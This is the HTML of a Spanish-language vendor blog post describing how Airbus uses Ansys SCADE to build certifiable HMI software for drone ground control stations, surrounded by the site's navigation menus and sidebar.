                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1587">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/06/blog2-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1587">Optimizar, acelerar y mejorar las actividades de seguridad automotriz con una sola herramienta</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">18 junio, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1703 post type-post status-publish format-standard has-post-thumbnail hentry category-aeroespacial"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1703">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/09/hfss-stk-gnss-signal-jamming-simulations-blog-hero_1-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1703">Uso de software de simulación electromagnética e ingeniería de misiones digitales para simulaciones de interferencias de señales GNSS</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">18 septiembre, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1690 post type-post status-publish format-standard has-post-thumbnail hentry category-aeroespacial"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1690">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/08/3d-tiles-terrain2tiles-utility-blog-hero-1-183x96.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1690">Generar mosaicos 3D con la utilidad Terrain2Tiles</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">20 agosto, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1679 post type-post status-publish format-standard has-post-thumbnail hentry category-aeroespacial"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1679">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/08/avion-183x96.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/08/avion-183x96.jpg 183w, https://www.grupossc.com/blog/wp-content/uploads/2024/08/avion-768x403.jpg 768w, https://www.grupossc.com/blog/wp-content/uploads/2024/08/avion-600x315.jpg 600w, https://www.grupossc.com/blog/wp-content/uploads/2024/08/avion.jpg 824w" sizes="(max-width: 183px) 100vw, 183px" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1679">Ansys 2024 R2: el software de modelado de canales de RF mejora la simulación de radar sintético</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">13 agosto, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1665 post type-post status-publish format-standard has-post-thumbnail hentry category-aeroespacial"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1665">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/08/banner-newspace-sherlock-blog-183x96.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1665">Simulando satélites para superar desafíos de vibraciones y choques</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">7 agosto, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
                <div class="tt-mega-entry ">
          <div class="row">

                          <div class="col-sm-3 post-1737 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-twin"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1737">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/10/use-as-banner-rauch-183x96.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1737">No es demasiado caliente para manipularlo: RAUCH permite el mantenimiento predictivo del horno de fusión con gemelos digitales</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">21 octubre, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1465 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-twin"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1465">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/04/biopharma-2-183x96.webp" class="img-responsive wp-post-image" alt="Fabricación farmacéutica" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1465">Uso de la Tecnología de Gemelos Digitales para la Industria Farmacéutica</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">24 abril, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1375 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-twin"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1375">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/03/how-to-design-deploy-digital-twin-183x96.webp" class="img-responsive wp-post-image" alt="Modelo de orden reducido (ROM) de una batería" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1375">Primeros pasos con los Gemelos Digitales</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">21 marzo, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                          <div class="col-sm-3 post-1368 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-twin"> 
                <div class="tt-post type-3">
                          <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1368">
      <img width="183" height="96" src="https://www.grupossc.com/blog/wp-content/uploads/2024/03/butt-welding-underwater-pipeline-using-automatic-equipment-mobile-system-for-welding-183x96.webp" class="img-responsive wp-post-image" alt="el mundo físico y las simulaciones físicas" decoding="async" loading="lazy" />    </a>
                    <div class="tt-post-info">
                        <a class="tt-post-title c-h5" href="https://www.grupossc.com/blog/?p=1368">La iniciativa Ansys-Microsoft Digital Twin llega desde la nube hasta el borde</a>
                          <div class="tt-post-label">
              <span class="tt-post-author-name"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
                    <span class="tt-post-date">21 marzo, 2024</span>
          </div>
                    </div>
                </div>                 
              </div>
                      </div>
        </div>
              </div>
    </div>
  </li><li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://www.grupossc.com/blog/?cat=68">Ansys New Release</a></li></ul>        </nav>


        <div class="nav-more">
                  </div>


        

      </div>
    </div>
  </div>
</header>
  

<div class="container">
    <div class="empty-space marg-lg-b60 marg-sm-b40 marg-xs-b30"></div>
  

      <div class="row">
    <div class="col-md-8">

 <!-- dual sidebar-->

                      <article class="post-1155 post type-post status-publish format-standard has-post-thumbnail hentry category-model-base-system-engineering">

                    <div class="empty-space marg-lg-b30"></div>

          <div class="tt-blog-category post-single">
                              <a class="c-btn type-3 color-3" href="https://www.grupossc.com/blog/?cat=58">Model Base System Engineering</a>
                         </div>


          <div class="empty-space marg-lg-b10"></div>
          <h1 class="c-h1">La seguridad con drones despega en Airbus, con el apoyo de Ansys SCADE</h1>
          <div class="empty-space marg-lg-b5"></div>

          <!-- TT-BLOG-USER -->
          
          <div class="tt-blog-user clearfix">

            <a class="tt-blog-user-img" href="https://www.grupossc.com/blog/?author=7">
              <img alt='Imagen estándar de tipo avatar para los autores del Blog de Grupo SSC' src='https://secure.gravatar.com/avatar/9309b4c8aed2e5c7971883c4bf6e1092?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9309b4c8aed2e5c7971883c4bf6e1092?s=80&#038;d=mm&#038;r=g 2x' class='tt-comment-form-ava avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>            </a>
            <div class="tt-blog-user-content">
              <span class="tt-post-author-single"><a href="https://www.grupossc.com/blog/?author=7">Fernanda Padron</a></span>
              <span class="tt-post-date-single">17 octubre, 2023</span>
            </div>
          </div>                            
          

          <div class="empty-space marg-lg-b10"></div>

          
          
          <div class="empty-space marg-lg-b20 marg-sm-b20"></div>

          <div class="simple-text size-4 tt-content title-droid margin-big">
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">El mercado mundial de vehículos aéreos no tripulados (UAV) está creciendo rápidamente, con ventas de 26 200 millones de dólares en 2021, cifra que se prevé que crezca hasta 38 300 millones de dólares en 2027.1 En todo el mundo, los drones se utilizan en una variedad de aplicaciones que incluyen defensa, extinción de incendios, búsqueda y rescate, vigilancia, meteorología, cobertura de noticias y deportes, agricultura y la entrega de todo, desde suministros médicos críticos hasta correo. Los vehículos aéreos no tripulados pueden viajar a situaciones peligrosas o lugares remotos sin poner en riesgo vidas humanas.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">Airbus, presentador en la reciente Ansys Digital Safety Conference (DSC), es un líder mundial en esta industria, conocido por la innovación de sus productos en aplicaciones de drones comerciales y de defensa. Recientemente, Airbus demostró con éxito cómo los aviones tripulados y no tripulados pueden trabajar juntos durante misiones de defensa, allanando el camino para el futuro sistema aéreo de combate de Europa. En el verano de 2022, el dron Zephyr de energía solar de la compañía batió récords mundiales cuando permaneció en el aire durante 64 días.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">Si bien Airbus está claramente centrado en redefinir la industria a través de la innovación, la seguridad nunca puede verse comprometida al lanzar nuevos diseños de productos. El equipo global de desarrollo de productos de la empresa confía en el conjunto de soluciones <a style="color: #000000;" href="https://www.ansys.com/products/embedded-software/ansys-scade-suite">Ansys SCADE</a> para garantizar la seguridad del código de software integrado que subyace a muchos de sus sistemas UAV. Al utilizar el entorno de desarrollo basado en modelos de SCADE, Airbus puede hacer que su proceso de verificación y diseño de software sea lo más rápido y productivo posible y, al mismo tiempo, garantizar la confiabilidad en aplicaciones de misión crítica.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="863" height="576" src="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-1.webp" class="vc_single_image-img attachment-full" alt="La seguridad con drones despega en Airbus, con el apoyo de Ansys SCADE" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-1.webp 863w, https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-1-768x513.webp 768w" sizes="(max-width: 863px) 100vw, 863px" /></div>
		</figure>
	</div>
<div  class="empty-space  marg-lg-b30"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text "><h2>Estaciones de Control Terrestre: Un Componente Crítico de los UAV</h2>
</div></div><div  class="empty-space  marg-lg-b20"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">En su presentación en DSC, Cristina Rasilla Reymundo, ingeniera de sistemas de estaciones de control en Airbus Defence and Space, describió cómo Airbus está utilizando SCADE para desarrollar estaciones de control en tierra para vehículos aéreos no tripulados. Las estaciones de control terrestre son una combinación de hardware y software que funciona como una &#8220;cabina en tierra&#8221; para el UAV.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">Con capacidades de monitoreo y comando, las estaciones terrestres pueden recopilar, enviar y recibir información de una aeronave en momentos críticos como el lanzamiento, al mismo tiempo que garantizan una operación segura durante vuelos sostenidos. ¿Qué importancia tienen estos componentes? Se prevé que el mercado mundial de estaciones de control terrestre alcance los 850,5 millones de dólares en 2027.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">En su presentación de DSC, Rasilla describió los tres tipos de sistemas de control de UAV:</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><ul>
<li><span style="color: #000000;"><strong>Las estaciones de control terrestre portátiles</strong>, que podrían ser una computadora portátil o una tableta, permiten una implementación rápida y sencilla.</span></li>
<li><span style="color: #000000;"><strong>Las estaciones móviles</strong>de control terrestre proporcionan comunicación con línea de visión con el UAV durante el vuelo.</span></li>
<li><span style="color: #000000;">Estaciones de control en tierra distribuidas, que constan de dos partes: un elemento móvil de lanzamiento y recuperación que se utiliza para la comunicación con línea de visión durante el despegue y el aterrizaje y una estación fija que se comunica con el UAV durante su vuelo.</span></li>
</ul>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">Los esfuerzos de desarrollo de productos en Airbus se centran en estaciones de control terrestre tanto móviles como distribuidas. </span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="863" height="456" src="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-2.webp" class="vc_single_image-img attachment-full" alt="La seguridad con drones despega en Airbus, con el apoyo de Ansys SCADE" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-2.webp 863w, https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-2-768x406.webp 768w, https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-2-183x96.webp 183w" sizes="(max-width: 863px) 100vw, 863px" /></div>
		</figure>
	</div>
<div  class="empty-space  marg-lg-b30"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text "><h2>Construyendo confiabilidad a través de Ansys SCADE</h2>
</div></div><div  class="empty-space  marg-lg-b20"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">Las interfaces hombre-máquina (HMI), respaldadas por miles de líneas de código de software, son esenciales para garantizar que estos componentes funcionen de manera efectiva y sean fáciles de usar por los operadores. Airbus ha invertido significativamente en el desarrollo de una plataforma HMI común que sirva como base para todas sus soluciones de control en tierra. A partir de 2015, Airbus comenzó a utilizar SCADE para desarrollar el código de software subyacente para esta plataforma HMI.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">“En proyectos de desarrollo anteriores, la HMI se desarrolló íntegramente con código escrito a mano. Sin embargo, en algún momento decidimos evolucionar nuestros procesos HMI y decidimos utilizar Ansys SCADE para la ingeniería de sistemas basada en modelos”, dice Rasilla. SCADE permite a Airbus generar código automáticamente y al mismo tiempo vincularse con requisitos críticos de la industria para garantizar el cumplimiento.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">&#8220;Necesitábamos que la HMI y su código subyacente fueran certificables según una variedad de estándares comerciales y militares&#8221;, dice Rasilla. “Aplicamos el estándar ARINC 661, que define una arquitectura de software general para pantallas interactivas. Gobierna tanto el sistema de visualización de la cabina como la aplicación del usuario, incluidos su software y lógica fundamentales”.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">¿Por qué Airbus confía en SCADE para esta tarea de seguridad de misión crítica? “En primer lugar, el conjunto de soluciones SCADE se ha utilizado en Airbus durante mucho tiempo para programas comerciales y militares, con muy buenos resultados. Es una solución probada”, afirma Rasilla. “En segundo lugar, SCADE garantiza el cumplimiento de ARINC 661 y otros estándares porque esos requisitos están integrados en la solución. En tercer lugar, SCADE está diseñado para la interoperabilidad con las otras herramientas que utilizamos, de modo que obtengamos el máximo uso y reutilización de nuestros datos a medida que pasamos de un programa a otro.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">“Finalmente, SCADE fue diseñado específicamente para abordar el desarrollo de software para sistemas críticos por parte de expertos que entienden el proceso”, enfatiza Rasilla. &#8220;Es una herramienta personalizada, por lo que no estamos obligados a utilizar procesos manuales y software de consumo para realizar una tarea muy especializada e importante en nuestros esfuerzos de desarrollo de productos&#8221;.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">En Airbus, las herramientas SCADE ayudarán a reducir significativamente el tiempo y los costos de certificación de seguridad al simplificar el diseño de aplicaciones de control críticas y automatizar la verificación, la generación de códigos calificables/certificados y la generación de documentación. Las soluciones SCADE se integran perfectamente en el flujo de desarrollo de productos en Airbus, gracias a sus estándares de interoperabilidad y capacidades de personalización basadas en Python.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="863" height="576" src="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-3.webp" class="vc_single_image-img attachment-full" alt="La seguridad con drones despega en Airbus, con el apoyo de Ansys SCADE" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-3.webp 863w, https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-3-768x513.webp 768w" sizes="(max-width: 863px) 100vw, 863px" /></div>
		</figure>
	</div>
<div  class="empty-space  marg-lg-b30"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text "><h2>Respaldar un mayor nivel de innovación de productos</h2>
</div></div><div  class="empty-space  marg-lg-b20"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">SCADE también facilita que Airbus reutilice sus modelos y datos anteriores, en lugar de comenzar desde cero cada vez que se modifica o actualiza la arquitectura del software. A medida que se realizan cambios en un área del modelo creado por SCADE, se reflejan automáticamente en toda la arquitectura. Esto no sólo ahorra tiempo, sino que también permite a los ingenieros innovar con mayor libertad.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">Mientras Airbus continúa liderando el mercado global de vehículos aéreos no tripulados a través de sus innovadoras innovaciones de productos, la compañía no puede verse limitada por la escritura de códigos a mano y la gestión del cumplimiento normativo mediante el uso de software de consumo. La familia de soluciones SCADE está diseñada específicamente para garantizar el cumplimiento de manera eficiente y automática mientras impulsa la innovación a través de un enfoque lógico basado en modelos.</span></p>
</div></div><div  class="empty-space  marg-lg-b20"></div><div class="text-block" ><div class="simple-text size-4"><p><span style="color: #000000;">&#8220;Desde el monitoreo y control del UAV hasta la gestión de la HMI y las pantallas, nuestro objetivo es garantizar que nuestra plataforma de productos esté verificada para un rendimiento seguro y confiable en condiciones operativas reales&#8221;, dice Rasilla. &#8220;Esto da a Airbus, así como a nuestros clientes, un alto nivel de confianza&#8221;.</span></p>
</div></div></div></div></div></div>
<span class="cp-load-after-post"></span>          </div>
                            </article>
                <div class="empty-space marg-lg-b30 marg-sm-b30"></div>
              
      
      <div class="empty-space marg-lg-b50 marg-sm-b30"></div>

      
      

      
    <!-- TT-NAV -->
    <div class="row">

            <div class="col-sm-6">
        <div class="tt-blog-nav left">
          <div class="tt-blog-nav-label">Artículo anterior</div>
          <a class="tt-blog-nav-title" href="https://www.grupossc.com/blog/?p=1143" rel="prev">Las Herramientas de Ansys Permiten la Evaluación Térmica de Naves Espaciales</a> 
        </div>
        <div class="empty-space marg-xs-b20"></div>
      </div>
      
            <div class="col-sm-6">
        <div class="tt-blog-nav right">
          <div class="tt-blog-nav-label">Siguiente Artículo</div>
          <a class="tt-blog-nav-title" href="https://www.grupossc.com/blog/?p=1162" rel="next">Revolución de la Aviación: ¿Qué es un eVTOL?</a>                                    
        </div>
      </div>
          </div>

    <div class="empty-space marg-lg-b55 marg-sm-b50 marg-xs-b30"></div>
  

      

      <div class="tt-devider"></div>
      <div class="empty-space marg-lg-b55 marg-sm-b50 marg-xs-b30"></div>

      
<!-- Comments -->
<section class="coment-item">
  <!--<section class="post-comment" id="comments">-->
    
  <!--</section>-->

  <!-- Add Comment -->
  <div class="tt-comment-form tt-comment-form clearfix">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="ugc" id="cancel-comment-reply-link" href="/blog/?p=1155#respond" style="display:none;">Cancelar comentario</a></small></h3><form action="https://www.grupossc.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="simple-text size-5 font-poppins color-3"><p>Your email address will not be published. Required fields are marked *</p>
          <textarea name="comment" id="text"  aria-required='true' class="c-area type-2 form-white placeholder" rows="10" placeholder="Tu comentario"></textarea>
          
                <div class="row"><div class="col-sm-6">
                  <!-- Name -->
                  <input type="text" name="author" id="name"  aria-required='true' class="c-input placeholder" placeholder="Nombre" maxlength="100">

                <input type="email" name="email" id="email" placeholder="Email" class="c-input placeholder" maxlength="100">

              <input type="text" name="url" id="website" placeholder="Website" class="c-input placeholder" maxlength="100"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="comment_submit" class="" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="175"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	  

  </div>
  <!-- End Add Comment -->
</section>
<!--end of comments-->

      </div>
  <div class="col-md-4">
  <div class="sidebar pleft75 sidebar-heading-style3 right-sidebar">
    <div class="empty-space marg-sm-b60"></div>
          <div id="custom-ads-2" class="sidebar-item widget widget_ads_entries"><div class="tt-title-block"><h5 class="c-h5 widget-title tt-title-text">Entra al Mundo de la Industria 4.0. capacítate y certifícate en Diseño y Simulación. </h5></div><div class="empty-space marg-lg-b20"></div>                <a class="simple-image custom-hover" href="https://www.mescalea.com">
          <img class="img-responsive img-border" src="https://www.grupossc.com/blog/wp-content/uploads/2023/08/recursos_blog_mescalea.jpg" height="255" width="392" alt="Entra al Mundo de la Industria 4.0. capacítate y certifícate en Diseño y Simulación. ">
        </a>
         

        </div><div class="empty-space marg-lg-b30"></div><div id="tabbed-posts-3" class="sidebar-item widget widget_posts_tabbed_entries">

    <div class="tt-tab-wrapper type-1 clearfix">
      <div class="tt-tab-nav-wrapper">
        <div  class="tt-nav-tab">
          <div class="tt-nav-tab-item active"><i class="material-icons">trending_up</i>Trending</div>
          <div class="tt-nav-tab-item"><i class="material-icons">whatshot</i>Popular</div>
        </div>
      </div>
      <div class="tt-tabs-content clearfix">
        <div class="tt-tab-info active">
          <ul class="tt-post-list">
            
  <li>
    <div class="tt-post type-7 clearfix post-1276 post type-post status-publish format-standard has-post-thumbnail hentry category-model-base-system-engineering">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1276">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/01/sensitivity-analysis-for-evotl-80x80.webp" class="img-responsive wp-post-image" alt="Autonomía en la aviación:" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/01/sensitivity-analysis-for-evotl-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/01/sensitivity-analysis-for-evotl-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1276">Autonomía en la Aviación: Diseño de Sistemas más Seguros con IA/ML y Simulación</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=58" rel="category">Model Base System Engineering</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1730 post type-post status-publish format-standard has-post-thumbnail hentry category-ia">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1730">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/10/ansys-sensing-and-perception-hero-80x80.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/10/ansys-sensing-and-perception-hero-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/10/ansys-sensing-and-perception-hero-300x300.webp 300w, https://www.grupossc.com/blog/wp-content/uploads/2024/10/ansys-sensing-and-perception-hero-100x100.webp 100w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1730">Visualizando el futuro de la detección y la percepción en diseños autónomos</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=98" rel="category">IA</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1101 post type-post status-publish format-standard has-post-thumbnail hentry category-sustentabilidad-granta">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1101">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2023/09/ati-flyzero-london-rev-80x80.webp" class="img-responsive wp-post-image" alt="Ansys y ATI FlyZero utilizan la ingeniería digital para diseñar aviones" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2023/09/ati-flyzero-london-rev-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2023/09/ati-flyzero-london-rev-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1101">Ansys y ATI FlyZero Utilizan la Ingeniería Digital Para Diseñar Aviones Conceptuales</a>
              <div class="tt-post-cat"><a href="https://www.grupossc.com/blog/?cat=61" rel="category">Sustentabilidad / Granta</a></div>
        </div>
    </div>
  </li>

  
  <li>
    <div class="tt-post type-7 clearfix post-1452 post type-post status-publish format-standard has-post-thumbnail hentry category-aeroespacial">
              <a class="tt-post-img custom-hover" href="https://www.grupossc.com/blog/?p=1452">
      <img width="80" height="80" src="https://www.grupossc.com/blog/wp-content/uploads/2024/04/drone-uav-80x80.webp" class="img-responsive wp-post-image" alt="Importancia de la autonomía en A&amp;D: aplicaciones de defensa" decoding="async" loading="lazy" srcset="https://www.grupossc.com/blog/wp-content/uploads/2024/04/drone-uav-80x80.webp 80w, https://www.grupossc.com/blog/wp-content/uploads/2024/04/drone-uav-300x300.webp 300w" sizes="(max-width: 80px) 100vw, 80px" />    </a>
        <div class="tt-post-info">
            <a class="tt-post-title c-h6" href="https://www.grupossc.com/blog/?p=1452">En la Trayectoria del Vuelo: Cómo la Simulación está Dando Forma al Futuro de la Autonomía en el Sector Aeroespacial y de Defensa</a>
